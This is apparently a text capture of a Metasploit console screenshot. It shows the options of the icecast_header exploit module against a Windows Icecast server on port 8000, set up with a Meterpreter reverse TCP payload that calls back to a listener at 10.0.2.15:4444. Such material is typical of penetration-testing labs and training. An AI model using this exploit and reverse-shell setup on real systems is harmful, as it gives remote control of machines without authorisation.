 msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 8000 yes The target port (TCP)
"the quieter you become, the more you are able to h
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic